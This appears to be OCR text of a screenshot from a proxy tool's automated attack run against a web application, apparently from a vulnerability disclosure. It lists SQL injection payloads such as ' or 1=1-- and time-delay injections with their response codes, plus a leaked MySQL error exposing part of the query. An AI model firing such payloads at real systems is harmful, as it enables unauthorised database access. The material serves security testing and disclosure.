 intruder attack 5
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length error exc... illegal invalid fail stack acc... dire... file not ... unk... uid= c:\ varc... ODBC SQL quo... syntax ORA- 111... comment
0 200 42000 baseline request
1 ' 500 1766
2 a' or 1=1-- 500 1775
3 "a"" or 1=1--" 200 41406
4 or a = a 500 1768
5 a' or 'a' = 'a 500 1793
6 1 or 1=1 200 41406
7 a' waitfor delay '... 500 1793
8 1 waitfor delay '... 500 1788
9 declare @q nvar... 500 1766
10 declare @s varc... 500 1766
11 declare @q nvar... 500 1766
12 declare @s varc... 500 1766
13 a' 500 1766
request response
raw headers hex html render
Internal Server Error
CDbCommand failed to execute the SQL statement: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near '' or 1=1--)
AND a.mark=0
AND a.flag IN (2,3)' at line 3
An internal error occurred while the Web server was processing your request. Please contact the webmaster to report this problem.
Thank you.
2012-10-23 22:53:44
www.wooyun.org